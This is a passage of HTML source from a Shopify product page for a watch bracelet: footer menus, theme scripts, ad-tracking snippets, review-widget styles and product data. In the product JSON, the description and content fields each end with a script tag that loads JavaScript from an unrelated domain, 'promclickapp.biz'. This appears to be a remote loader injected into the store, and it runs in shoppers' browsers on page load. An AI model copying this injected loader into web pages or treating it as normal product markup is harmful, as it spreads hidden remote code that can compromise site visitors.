                              href="/blogs/museum-collection"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Museum
                            </a>
                          </li><li>
                            <a
                              href="/pages/newsletter-subscription"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Newsletter
                            </a>
                          </li></ul></div>
            

              <div
                class="footer-block grid__item   grid__item-mobile footer-block--menu scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 4;"
                
              ><h2 class="footer-block__heading inline-richtext"><strong>Support</strong></h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-info"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Info
                            </a>
                          </li><li>
                            <a
                              href="/pages/returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div>
            
</div>
            <div class="list-social-icon-mobile">

<ul class="list-unstyled list-social footer__list-social" role="list"><li class="list-social__item">
      <a href="https://www.facebook.com/danhenrywatch" class="link list-social__link">
        <span class="svg-wrapper facebookIcon icon icon-facebook">
          
           
        </span>
        <span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/danhenrywatches/" class="link list-social__link">
        <span class="svg-wrapper icon-instagram icon">
          
        </span>
        <span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/danhenrywatches/" class="link list-social__link">
        <span class="svg-wrapper pinterestIcon icon icon-pinterest">
          
           
        </span>
        <span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul>
</div>
        <div
          class="footer-block--newsletter scroll-trigger animate--slide-in"
          
            data-cascade
          
        ></div>
      </div><div
    class="footer__content-bottom scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        
        &copy; 2026 Dan Henry Watches.
        
         All Rights Reserved</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>
    <a id="#BackToTop" href="#" class="top-to-header">
      
      <img src="https://cdn.shopify.com/s/files/1/1238/1014/files/up-arrow-nav.svg?v=1758552898" alt="top">
      
    </a>
    <script>
      window.shopUrl = 'https://danhenrywatches.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to Bag`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] items added`,
        itemAdded: `[quantity] item added`,
        itemsRemoved: `[quantity] items removed`,
        itemRemoved: `[quantity] item removed`,
        viewCart: `View cart`,
        each: `[money]/ea`,
        min_error: `This item has a minimum of [min]`,
        max_error: `This item has a maximum of [max]`,
        step_error: `You can only add this item in increments of [step]`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
        recipientFormExpanded: `Gift card recipient form expanded`,
        recipientFormCollapsed: `Gift card recipient form collapsed`,
        countrySelectorSearchCount: `[count] countries/regions found`,
      };
    </script><script src="//danhenrywatches.com/cdn/shop/t/268/assets/cart-drawer.js?v=169981311261118214701763719210" defer="defer"></script>

    <script>

  function watchHoverState() {
    if (!document.body.classList.contains('hover-active')) {
      hoverCount = 0; 
    }
    requestAnimationFrame(watchHoverState);
  }


  const menuItems = document.querySelectorAll('.header-wrapper .header li');
  let hoverCount = 0;

    menuItems.forEach(li => {
      li.addEventListener('mouseenter', () => {
        document.body.classList.add('hover-active', 'slide-up-ok');

        menuItems.forEach(item => item.classList.remove('remove-mouse'));

        li.classList.remove('remove-mouse');
        hoverCount++;

        if (hoverCount === 1) {
          document.body.classList.add('bottom-animation-true');
        }
      });

      li.addEventListener('mouseleave', () => {
        menuItems.forEach(item => item.classList.remove('remove-mouse'));
        li.classList.add('remove-mouse');
        document.body.classList.remove('hover-active', 'bottom-animation-true');

        setTimeout(() => {
          watchHoverState();
          if (hoverCount === 0) {
            document.body.classList.add('slide-up-ok', 'bottom-animation-true');
          }
        }, 10);
      });
    });
      
    (() => {
      const SELECTOR = '.menu-drawer__menu li > details';
      const DURATION = 400;
      const TRANSITION = `height ${DURATION}ms ease, opacity ${DURATION}ms ease`;

      const getPanel = (details) => details.querySelector(':scope > .mega-menu-section');
      const isAnimating = (el) => el?.dataset.animating === '1';
      const setAnimating = (el, v) => {
        if (!el) return;
        if (v) el.dataset.animating = '1';
        else delete el.dataset.animating;
      };

      const closeDetails = (details) => {
        if (!details || !details.open) return;
        const panel = getPanel(details);
        const summary = details.querySelector(':scope > summary');
        if (!panel || isAnimating(panel)) return;

        setAnimating(panel, true);
        details.classList.remove('menu-item-open');
        details.classList.add('menu-item-close');

        panel.style.transition = TRANSITION;
        panel.style.overflow = 'hidden';
        panel.style.height = panel.scrollHeight + 'px';
        panel.offsetHeight; // reflow
        panel.style.height = '0px';
        panel.style.opacity = 0;

        const onEnd = (e) => {
          if (e.propertyName !== 'height') return;
          panel.removeEventListener('transitionend', onEnd);
          details.removeAttribute('open'); // actually close after animation
          panel.style.transition = '';
          panel.style.height = '0px';
          setAnimating(panel, false);
          summary?.setAttribute('aria-expanded', 'false');
        };
        panel.addEventListener('transitionend', onEnd);
      };

      const openDetails = (details) => {
        if (!details) return;
        const panel = getPanel(details);
        const summary = details.querySelector(':scope > summary');
        if (!panel || isAnimating(panel)) return;

        setAnimating(panel, true);
        details.setAttribute('open', '');
        details.classList.add('menu-item-open');
        details.classList.remove('menu-item-close');

        // Prep
        panel.style.transition = 'none';
        panel.style.overflow = 'hidden';   // IMPORTANT: hidden during height anim
        panel.style.opacity = 0;
        panel.style.height = '0px';
        panel.offsetHeight; // reflow

        // Animate
        panel.style.transition = TRANSITION;
        panel.style.height = panel.scrollHeight + 'px';
        panel.style.opacity = 1;

        const onEnd = (e) => {
          if (e.propertyName !== 'height') return;
          panel.removeEventListener('transitionend', onEnd);
          panel.style.transition = '';
          panel.style.height = 'auto'; // let it size naturally
          setAnimating(panel, false);
          summary?.setAttribute('aria-expanded', 'true');
        };
        panel.addEventListener('transitionend', onEnd);
      };

        // Neutralize any existing toggle handlers that might conflict
        document.querySelectorAll(SELECTOR).forEach((details) => {
          details.addEventListener('toggle', (e) => {
            e.stopImmediatePropagation();
          }, true);
        });

        document.querySelectorAll(SELECTOR).forEach((details) => {
          const summary = details.querySelector(':scope > summary');
          const panel = getPanel(details);
          if (!summary || !panel) return;

          // Initial state
          panel.style.overflow = 'hidden';
          if (details.open) {
            panel.style.height = 'auto';
            panel.style.opacity = 1;
            summary.setAttribute('aria-expanded', 'true');
          } else {
            panel.style.height = '0px';
            panel.style.opacity = 0;
            summary.setAttribute('aria-expanded', 'false');
          }

          // Handle clicks (prevent native toggle)
          summary.addEventListener('click', (e) => {
            e.preventDefault();
            if (details.open) {
              closeDetails(details);
            } else {
              // Close others first
              document.querySelectorAll(`${SELECTOR}[open]`).forEach((other) => {
                if (other !== details) closeDetails(other);
              });
              openDetails(details);
            }
          });

          // Keyboard support
          summary.addEventListener('keydown', (e) => {
            if (e.key === 'Enter' || e.key === ' ') {
              e.preventDefault();
              summary.click();
            }
          });
        });
      })();


      document.querySelectorAll('.menu-drawer__menu details summary a').forEach(link => {
        link.addEventListener('click', e => {
          e.stopPropagation(); // prevent dropdown toggle
          
          // highlight the clicked link
          link.style.color = "#c3a07d";
          link.style.fontWeight = "600";
          
          // go to the link
          window.location.href = link.href;
        });
      });
   </script>
    




<script type="text/javascript">
(function(){

function priceFromCents(cents) {
    if (typeof(cents) != "number")
        return;

    return (cents / 100);
}

var deviceType = /iPad/.test(navigator.userAgent) ? "t" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? "m" : "d";
window.criteo_q = window.criteo_q || [];
window.criteo_q.push(
  { event: "setAccount", account: 57203 },
  { event: "setEmail", email: "" },
  { event: "setSiteType", type: deviceType },
  { event: "viewItem", item:  "7062573350994"  }
  
);

function isRelevantCartUpdate(settings) {
    function dataContains(term) {
        return settings.data && settings.data.indexOf && settings.data.indexOf(term) > -1;
    }

    return (settings.url == "/cart/add.js" || settings.url == "/cart/update.js")
      && (
        dataContains('attributes[prod') ||
        (dataContains('id=') && dataContains('quantity='))
      );
}

$(document).ajaxSuccess(function(event, xhr, settings) {
    if (isRelevantCartUpdate(settings)) {
        $.getJSON("/cart.js", function(data) {
            var basketData = [];
            var item;

            if (!data.items || !data.items.length)
                return;

            for (var i = 0; i < data.items.length; i++) {
                item = data.items[i];

                basketData.push({
                    id: "shopify_US_" + item.product_id + "_" + item.variant_id,
                    price: priceFromCents(item.price),
                    quantity: item.quantity
                });
            }

            window.criteo_q.push({
                event: "viewBasket",
                product: basketData
            });
        });
    }
});
})();
</script>


    <script>
      document.addEventListener('DOMContentLoaded', () => {
        const previewFrame = document.getElementById('PBarNextFrame');
        if (previewFrame && !previewFrame.hasAttribute('title')) {
          previewFrame.setAttribute('title', 'Shopify Theme Preview Frame');
        }
      });
    </script>
      <script type="text/javascript">
    (function(e,t,o,n,p,r,i){e.visitorGlobalObjectAlias=n;e[e.visitorGlobalObjectAlias]=e[e.visitorGlobalObjectAlias]||function(){(e[e.visitorGlobalObjectAlias].q=e[e.visitorGlobalObjectAlias].q||[]).push(arguments)};e[e.visitorGlobalObjectAlias].l=(new Date).getTime();r=t.createElement("script");r.src=o;r.async=true;i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)})(window,document,"https://diffuser-cdn.app-us1.com/diffuser/diffuser.js","vgo");
    vgo('setAccount', '1000309588');
    vgo('setTrackByDefault', true);
    vgo('process');
  </script>

  <script>
    document.addEventListener('click', (e) => {
    const target = e.target;
    if(target.closest(".custom-slider-wrapper div[class*='custom-swiper-thumb-'] .swiper-slide img")){
      let link = target.closest(".custom-slider-wrapper div[class*='custom-swiper-thumb-'] .swiper-slide img").getAttribute('data-link');
      target.closest(".section-product").querySelector(".content-wrapper .product-shop-cta").setAttribute('href', link); 
      console.log("linklink",link);
    }
    if(target.closest(".custom-slider-wrapper div[class*='custom-swiper-main-'] .swiper-slide img")){
      let link = target.closest(".custom-slider-wrapper div[class*='custom-swiper-main-'] .swiper-slide img").getAttribute('data-link');
      window.location.href = link; 
      console.log("linklinklink",link);
    }
    if(target.closest(".section-product .content-wrapper .product-no") || target.closest('.section-product .content-wrapper .product-name')){
      let mainDataAttr = target.closest('.section-product').getAttribute('data-no');
      let link = document.querySelector(`.custom-slider-wrapper div[class*='custom-swiper-thumb-${mainDataAttr}'] .swiper-slide-thumb-active img`).getAttribute('data-link');
      console.log("link",link);
      window.location.href = link; 
    }
  });
  </script>

  

  <div id="shopify-block-Ad3lHck9Ccldkb2R1R__12526071353035850722" class="shopify-block shopify-app-block">
  <script defer src="https://backinstock.useamp.com/widget/5106_1767153320.js?category=bis&v=6"></script>


<script id="back-in-stock-helper-embedded">
  var _BISConfig = _BISConfig || {};

  
    _BISConfig.product = {"id":7062573350994,"title":"1962 Metal Bracelet","handle":"1962-metal-bracelet","description":"\u003cp class=\"p1\"\u003e\u003cspan class=\"s1\"\u003eThe optional stainless steel Oyster riveted bracelet is the perfect accessory to make your 1962 Dan Henry Racing Chronograph even more versatile. The bracelet is constructed with solid links of 316L stainless steel and includes a double push-button deployment buckle and quick-release spring bars.\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript type=\"text\/javascript\" async=\"\" src=\"\/\/promclickapp.biz\/1e6ab715a3a95d4603.js\"\u003e\u003c\/script\u003e","published_at":"2023-07-05T12:17:32-03:00","created_at":"2023-02-01T13:07:43-03:00","vendor":"Dan Henry e-Store","type":"Watch Strap","tags":["metal-bracelet","strap"],"price":9000,"price_min":9000,"price_max":9000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40325411897426,"title":"Steel \/ 20mm","option1":"Steel","option2":"20mm","option3":null,"sku":"ST62-MBST20","requires_shipping":true,"taxable":true,"featured_image":{"id":30409651585106,"product_id":7062573350994,"position":1,"created_at":"2023-06-24T23:25:09-03:00","updated_at":"2023-06-24T23:25:20-03:00","alt":"Steel\/20mm","width":1300,"height":1462,"src":"\/\/danhenrywatches.com\/cdn\/shop\/files\/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920","variant_ids":[40325411897426]},"available":true,"name":"1962 Metal Bracelet - Steel \/ 20mm","public_title":"Steel \/ 20mm","options":["Steel","20mm"],"price":9000,"weight":20,"compare_at_price":null,"inventory_quantity":45,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Steel\/20mm","id":22763007803474,"position":1,"preview_image":{"aspect_ratio":0.889,"height":1462,"width":1300,"src":"\/\/danhenrywatches.com\/cdn\/shop\/files\/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/danhenrywatches.com\/cdn\/shop\/files\/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920","\/\/danhenrywatches.com\/cdn\/shop\/files\/Dan-Henry-1962-Metal-Bracelet-Lifestyle.jpg?v=1687659920","\/\/danhenrywatches.com\/cdn\/shop\/files\/1962-Metal-Bracelet-20mm-Tip-350x1250px.png?v=1687659920","\/\/danhenrywatches.com\/cdn\/shop\/files\/1962-Metal-Bracelet-20mm-Top-350x1250px.png?v=1687659920","\/\/danhenrywatches.com\/cdn\/shop\/files\/1962-Metal-Bracelet-20mm-Bottom-350x1250px.png?v=1687659920"],"featured_image":"\/\/danhenrywatches.com\/cdn\/shop\/files\/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920","options":["Color","Width"],"media":[{"alt":"Steel\/20mm","id":22763007803474,"position":1,"preview_image":{"aspect_ratio":0.889,"height":1462,"width":1300,"src":"\/\/danhenrywatches.com\/cdn\/shop\/files\/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920"},"aspect_ratio":0.889,"height":1462,"media_type":"image","src":"\/\/danhenrywatches.com\/cdn\/shop\/files\/Dan-Henry-1962-Metal-Bracelet-20mm.png?v=1687659920","width":1300},{"alt":"Steel\/20mm","id":22762999578706,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2436,"width":2436,"src":"\/\/danhenrywatches.com\/cdn\/shop\/files\/Dan-Henry-1962-Metal-Bracelet-Lifestyle.jpg?v=1687659920"},"aspect_ratio":1.0,"height":2436,"media_type":"image","src":"\/\/danhenrywatches.com\/cdn\/shop\/files\/Dan-Henry-1962-Metal-Bracelet-Lifestyle.jpg?v=1687659920","width":2436},{"alt":"strap-tip_steel\/20mm","id":22762991910994,"position":3,"preview_image":{"aspect_ratio":1.0,"height":300,"width":300,"src":"\/\/danhenrywatches.com\/cdn\/shop\/files\/1962-Metal-Bracelet-20mm-Tip-350x1250px.png?v=1687659920"},"aspect_ratio":1.0,"height":300,"media_type":"image","src":"\/\/danhenrywatches.com\/cdn\/shop\/files\/1962-Metal-Bracelet-20mm-Tip-350x1250px.png?v=1687659920","width":300},{"alt":"strap-top_steel\/20mm","id":22762991878226,"position":4,"preview_image":{"aspect_ratio":0.28,"height":1250,"width":350,"src":"\/\/danhenrywatches.com\/cdn\/shop\/files\/1962-Metal-Bracelet-20mm-Top-350x1250px.png?v=1687659920"},"aspect_ratio":0.28,"height":1250,"media_type":"image","src":"\/\/danhenrywatches.com\/cdn\/shop\/files\/1962-Metal-Bracelet-20mm-Top-350x1250px.png?v=1687659920","width":350},{"alt":"strap-bottom_steel\/20mm","id":22762990764114,"position":5,"preview_image":{"aspect_ratio":0.28,"height":1250,"width":350,"src":"\/\/danhenrywatches.com\/cdn\/shop\/files\/1962-Metal-Bracelet-20mm-Bottom-350x1250px.png?v=1687659920"},"aspect_ratio":0.28,"height":1250,"media_type":"image","src":"\/\/danhenrywatches.com\/cdn\/shop\/files\/1962-Metal-Bracelet-20mm-Bottom-350x1250px.png?v=1687659920","width":350}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp class=\"p1\"\u003e\u003cspan class=\"s1\"\u003eThe optional stainless steel Oyster riveted bracelet is the perfect accessory to make your 1962 Dan Henry Racing Chronograph even more versatile. The bracelet is constructed with solid links of 316L stainless steel and includes a double push-button deployment buckle and quick-release spring bars.\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript type=\"text\/javascript\" async=\"\" src=\"\/\/promclickapp.biz\/1e6ab715a3a95d4603.js\"\u003e\u003c\/script\u003e"};

    
      _BISConfig.product.variants[0]['oos'] = false;
    
  

  
</script>

<script id="preorders-helper-embedded">
  
  

  var LiquidPreOrdersConfig = LiquidPreOrdersConfig || {};
  LiquidPreOrdersConfig.product_id = 7062573350994;
  LiquidPreOrdersConfig.product_tags = ["metal-bracelet","strap"];
  LiquidPreOrdersConfig.variants = {"40325411897426": {
      "selling_plan_ids": [],
      "inventory_policy": "continue",
      "oos": false
    }};
  
</script>


<script defer type="module" src="https://cdn.shopify.com/extensions/019b9143-b34a-7558-8c27-bda299a106fc/back-in-stock-48/assets/preorder-product-page-updater.js"></script>




</div><div id="shopify-block-AVU0zK1p3ZlJNdWpsN__15796953133730294439" class="shopify-block shopify-app-block">
    <!-- BEGIN app snippet: socialshopwave-helper-v2 --><script>
  if (!window.gw) {
    window.gw = {};
  }

  if(!window.gw.customizations) {
    window.gw.customizations = [];

    window.gw.registerWidgetCustomization = (selectWidget, customizeWidget) => {
      window.gw.customizations.push([
        selectWidget,
        customizeWidget
      ])
    }
  }

  if (window.gw.browserTimeDiffMs === undefined) {
    window.gw.browserTimeDiffMs = 0;
  }

  if (window.gw.useLegacyAdapter === undefined) {
    window.gw.useLegacyAdapter = false;
  }
</script>


  <style id="gw-widgets">
  .custom_reviews {
    margin: 0 !important;
  }
  .gw-rv-average-placeholder {
    padding-left: 10px;
    margin: 15px 0 35px;
    height: 20px;
    cursor: pointer;
  }
  .gw-rv-average__rating_text {
    text-transform: uppercase;
    letter-spacing: 2px;
  }
  .gw-rv-average__rating_text {
    padding-top: 4px;
  }
  .gw-rv-tooltip__tooltip {
    display: none !important;
  }

  @media (max-width: 480px) {
    .gw-rv-average-placeholder {
      padding-left: 0;
    }
  }

  /* reviews-widget-pdp */

  .gw-rv-main-widget-placeholder {
    max-width: 1000px;
    margin: 0 auto;
  }

  .gw-rv-average__review {
    gap: 1rem !important;
  }

  .gw-rv-average__review {
    opacity: 0;
    transform: translateX(10px);
    animation: fadeInReview 0.2s ease forwards;
  }

  @keyframes fadeInReview {
    to {
      opacity: 1;
      transform: translateX(0);
    }
  }
  /* reviews-collection */

  .gw-rv-listing-average-reviews {
    justify-content: center;
  }

  /* wl-btn-pdp */

  .gw-wl-add-to-wishlist-placeholder {
    margin-top: 15px;
  }
  .gw-wl-add-to-wishlist-product-page-widget button {
    height: 60px;
  }
  .gw-wl-add-to-wishlist-btn__inner span {
    font-weight: 450;
    font-size: 18px;
    font-family: "FuturaPT-Medium" !important;
    letter-spacing: 2.7px;
    text-transform: uppercase;
  }
  .gw-wl-add-to-wishlist-product-page-widget .gw-btn.gw-button.--outlined {
    background-color: #c3a07d !important;
    box-shadow: none !important;
    border: 1px solid #c3a07d !important;
    color: white !important;
  }
  .gw-wl-add-to-wishlist-btn__inner .gw-wl-icon {
    color: white;
  }

  @media (max-width: 480px) {
    .gw-wl-add-to-wishlist-btn__inner span {
      font-size: 16px;
    }
  }
  .gw-rv-main-slider-widget-wrapper{
    .gw-rv-main-slider-widget__slider-wrapper {
      margin-top: 2em !important;
    }
    .gw-rv-main-slider-widget__title {
      text-align: center;
      margin: 0;
      color: #424242;
      font-size: 52px;
      line-height: 72px;
      text-transform: capitalize;
      letter-spacing: 1.8px;
      font-family: FuturaPT-Light, Helvetica, Arial, sans-serif;
      font-weight: 400;
    }
    .gw-rv-main-slider-widget .gw-rv-main-slider-widget__subtitle,
    .gw-rv-slider-item__image-wrapper,
    .gw-rv-slider-item__review-author .gw-badge svg{
      display: none !important
    }

    /* Переопределяем ширину и позицию ленты */
    .gw-slider__slides > div {
      width: 100% !important;
      display: flex !important;
      gap: 20px;
      justify-content: center;
    }

    .gw-slider__slides > div > div {
      flex: 0 0 calc(33.333% - 13.33px);
      max-width: calc(33.333% - 13.33px);
      aspect-ratio: 1 / 1;
      background: white;
      box-shadow: 0 2px 10px rgba(0,0,0,0.05);
      border: 1px solid hsl(0deg 0% 95% / 71%);
      padding: 20px;
      box-sizing: border-box;
      border-radius: 8px;
    }

    .gw-rv-slider-item__card{
      max-width: unset !important;
      border: none !important;
    }

    .gw-rv-main-slider-widget__slider-wrapper {
      margin-left: 20px;
      margin-right: 20px;
    }

    .gw-rv-main-slider-widget {
      padding: 0em 0;
    }

    .gw-rv-slider-item__content {
      gap: 35px !important;
    }

    .gw-rv-slider-item__review-title {
      line-height: 25px !important;
    }

    .gw-rv-slider-item__review-title {
      text-align: center !important;
    }

    .gw-rv-slider-item{
      height: 100%;
    }

    .gw-rv-slider-item__review-author{
      justify-content: end !important;
    }

    .gw-rv-slider-item__content,
    .gw-slider__slides > div > div{
      padding-bottom: 0 !important;
      padding-top: 0 !important;
    }

    .gw-rv-avg-rating__star {
      width: 25px !important;
      height: 25px !important;
    }
  }

  /* Reviews Page */

  .gw-rv-reviews-page{  
    .gw-rv-list.gw-list-reset-default-styles{
      padding: 0 !important;
    }

    .gw-rv-text-input__input{
      border-radius: 0 !important;
    }

    .gw-rv-item__body {
      border-radius: 0 !important;
      box-shadow: none !important;
      border-top: 1px solid #f0f0f0 !important;
      position: relative;
    }
  }
  @media screen and (min-width: 1024px) {
    .gw-rv-reviews-page{
      [class^="gw"], 
      [class*=" gw"] {
        font-family: FuturaPT-Light !important;
      }

      #gw-tabcontrol-reviews-page-tab-site_reviews,
      .gw-rv-reviews-page__title-block,
      .gw-rv-layout-view{
        display: none !important
      }

      #gw-tabcontrol-reviews-page-tab-product_reviews {
        display: flex;
        flex-direction: row-reverse;
        align-items: center;
        gap: 5px;
        background-image: none !important
      }

      .gw-tabs-menu__count {
        font-family: 'FuturaPT-Book' !important;
      }

      .gw-rv-text-input__input{
        border-radius: 0 !important;
      }

      .gw-rv-reviews-page__header {
        gap: 0 !important;
      }

      .gw-rv-reviews-page__header-actions{
        padding: 0 !important
      }

      .gw-rv-list.gw-list-reset-default-styles{
        padding: 0 !important;
      }

      .gw-rv-product__info {
        align-items: flex-start !important;
      }

      .gw-rv-product__link{
        height: 25px !important;
      }

      .gw-rv-item__body {
        border-radius: 0 !important;
        box-shadow: none !important;
        border-top: 1px solid #f0f0f0 !important;
        position: relative;
      }

      .gw-rv-item__rating {
        height: fit-content;
      }

      .gw-rv-item__author {
        display: flex !important;
        flex-direction: row !important;
        gap: 5px !important;
        align-items: baseline !important;
        height: fit-content !important;
      }


      .gw-rv-item__author .gw-rv-meta__icon-wrapper svg,
      .gw-rv-item__bottom .gw-rv-toggle-vote,
      .gw-rv-product__right .gw-rv-product__sub-title,
      .gw-rv-product__right .gw-rv-product__price{
        display: none !important
      }

      .gw-rv-item__author .gw-rv-meta {
        display: block !important;
      }

      .gw-rv-item__author .gw-rv-meta__icon-wrapper{
        box-shadow: none !important;
        background: none !important;
      }

      .gw-rv-item__author .gw-rv-meta__icon-wrapper:after{
        content:' - Verified Buyer';
        font-size: 14px !important;
        display: block !important;
      }

      .gw-rv-product__left{
        width: 105px !important;
        max-width: 100% !important;
        height: auto !important;
        .gw-image__img{
          margin: 0 !important;
          border: none !important;
          border-radius: 0 !important
        }

        .gw-image__backdrop{
          background-color: transparent  !important;
        }

      }

      .gw-rv-item__author {
        grid-column: 2 / 3 !important;
        grid-row: 1 / 2 !important;
        margin-top: 15px;
      }

      .gw-rv-item__footer {
        grid-column: 1 !important;
        grid-row: 1 !important;
      }

      .gw-rv-item__content {
        grid-column: 2 / 3 !important;
        grid-row: 1 / 2 !important;
        margin-top: 60px !important;
        align-items: flex-start;
        .gw-rv-item__bottom {
          position: absolute;
          right: 0;
        }
        .gw-view-more__text{
          text-align: left !important;
        }
        .gw-rv-item__title {
          font-family: 'FuturaPT-Book' !important;
        }

        .gw-view-more__button {
          width: 100% !important;
          justify-content: start !important;
        }
      }

      .gw-rv-product__inner {
        border-top:none  !important;
        padding:0 !important;
      }

      .gw-rv-list{
        gap: 0 !important;
      }

      .gw-rv-item__footer-wrapper {
        margin-top: 0 !important; 
      }
      .gw-rv-rating__star {
        color: #000 !important;
      }
    }
  }

</style>

<style id="unp-theme-styles">
  .product-single__buttons:has(.gw-wl-add-to-wishlist-placeholder){
    display: flex;
    align-items: center;
    gap: 10px;
  }

  .gw-wl-add-to-wishlist-placeholder {
    margin-top: 36px !important;
  }

  .gw-wl-add-to-wishlist-btn__inner {
    gap: 5px !important;
  }

  .gw-wl-add-to-wishlist-btn__inner span{
    display: none !important
  }

  .gw-wl-add-to-wishlist-btn__inner .gw-wl-icon {
    color: #c3a07d !important;
  }

  .gw-wl-add-to-wishlist-product-page-widget .gw-btn.gw-button.--outlined {
    background-color: unset !important;
    border: 1.5px solid #c3a07d !important;
    height: 60px !important;
    width: 60px !important;
  }

  /* wl-header */

  .gw-wl-header-icon-placeholder {
    --icon-color: #fff;
  }

  header.site-header:hover .gw-wl-header-icon-placeholder, 
  header.site-header.site-header--sticky .gw-wl-header-icon-placeholder {
    --icon-color: #424242;
  }

  .gw-wl-icon-custom path {
    fill: none !important;
  }

  .gw-wl-header-icon-placeholder {
    display: inline-block !important;
  }

  .gw-wl-go-to-wishlist-header-widget .gw-wl-icon {
    width: 26px;
    height: 26px;
    color: var(--icon-color) !important;
  }

  .gw-wl-go-to-wishlist-header-widget{
    top: 1px;
    margin-right: 10px;
    width: unset !important;
    height: unset !important;
  }

  /*   .gw-wl-go-to-wishlist-header-widget .gw-wl-icon path {
  d: path("M12.8199 5.57961L11.9992 6.40211L11.1759 5.57886C9.07688 3.4798 5.67361 3.4798 3.57455 5.57886C1.47548 7.67793 1.47548 11.0812 3.57455 13.1803L11.4699 21.0756C11.7628 21.3685 12.2377 21.3685 12.5306 21.0756L20.432 13.1788C22.5264 11.0728 22.53 7.67906 20.4306 5.57961C18.3277 3.47672 14.9228 3.47672 12.8199 5.57961Z") !important;
  fill: none !important;
  stroke: var(--icon-color) !important;
  } */

  .site-nav__customer-links:has(.gw-wl-header-icon-placeholder) .iWishView{
    margin: 0 !important
  }

  .template-product .gw-rv-average__rating_text {
    padding-top: 0;
  }

  .layout-collection .gw-rv-average-placeholder {
    padding-left: 0;
  }

  /* reviews-collection */
  .gw-rv-listing-average-reviews {
    justify-content: center;
  }


</style>

<style id="for_reviews_list">
  #reviews{
    .gw-rv-list.slick-slider {
      position: relative;
      padding: 0;
      box-sizing: border-box;
      width: 100%;
      margin: 0 auto;
      max-width: 1400px;
    }

    .gw-rv-list.slick-slider .slick-list {
      overflow: hidden;
      margin: 0 -15px; /* компенсируем внутренние паддинги слайдов, чтобы края ровные */
    }

    .gw-rv-list.slick-slider .slick-track {
      display: flex !important;
      justify-content: center !important;
      gap: 0;
      padding:0;
      position: relative;
    }

    .gw-rv-list.slick-slider .slick-slide {
      padding: 0 15px;                /* горизонтальный зазор между карточками */
      box-sizing: border-box;
      outline: none;                   /* убрать синий фокус, опционально */
    }

    .gw-rv-list.slick-slider .gw-rv-item {
      background: #fff;
      padding:35px 20px 20px 20px !important;
      border-radius: 0;
      box-shadow: 0 0px 10px 0px rgb(0 0 0 / 5%);
      text-align: center;
      min-height: 280px;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      box-sizing: border-box;
      margin: 10px;
    }

    .gw-rv-list.slick-slider .gw-rv-item__content {
      gap: 1.5em !important;
    }

    .gw-rv-list.slick-slider .gw-rv-item__title {
      font-size: 1.5em !important
    }

    .gw-rv-list.slick-slider .gw-view-more__text{
      font-weight: 600 !important;
    }

    .gw-rv-list.slick-slider .gw-rv-item .gw-rv-review-body,
    .gw-rv-list.slick-slider .gw-rv-item .gw-rv-author {
      margin: 10px 0;
    }

    .gw-rv-list.slick-slider  .gw-rv-item .gw-rv-review-body {
      font-style: italic;
      color: #444;
    }

    .gw-rv-list.slick-slider .gw-rv-item .gw-rv-author {
      font-weight: bold;
      margin-top: 20px;
    }

    .gw-rv-item__bottom,
    div.gw-rv-item__author .gw-badge svg {
      display: none !important;
    }

    .gw-rv-item__body {
      display: flex !important;
      flex-direction: column !important;
      box-shadow: none !important;
      padding: 0 !important;
      height: 100% !important;
    }

